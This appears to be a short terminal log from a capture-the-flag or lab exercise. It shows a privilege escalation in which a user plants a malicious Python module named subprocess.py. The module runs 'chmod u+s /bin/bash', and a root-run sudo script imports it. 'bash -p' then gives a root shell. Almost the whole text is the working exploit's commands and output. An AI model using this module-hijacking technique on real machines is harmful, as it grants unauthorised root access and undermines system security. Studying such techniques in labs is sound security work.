 paw.py
luisillo@fa61122b3747:/opt$ nano subprocess.py
luisillo@fa61122b3747:/opt$ cat subprocess.py
import os;
os.system("chmod u+s /bin/bash")
luisillo@fa61122b3747:/opt$ sudo -u root /usr/bin/py
py3clean       py3compile     py3versions    pydoc3         pydoc3.12      pygettext3     pygettext3.12  python3
    python3.12
luisillo@fa61122b3747:/opt$ sudo -u root /usr/bin/python3 /opt/paw.py
Ojo Aqui
Processed data: tHIS IS SOME DUMMY DATA THAT NEEDS TO BE PROCESSED.
Useless calculation result: 499999500000
Traceback (most recent call last):
  File "/opt/paw.py", line 41, in <module>
    main()
  File "/opt/paw.py", line 38, in main
    run_command()
  File "/opt/paw.py", line 30, in run_command
    subprocess.run(['echo Hello!'], check=True)
    ^^^^^^^^^^^^^^
AttributeError: module 'subprocess' has no attribute 'run'
luisillo@fa61122b3747:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2# `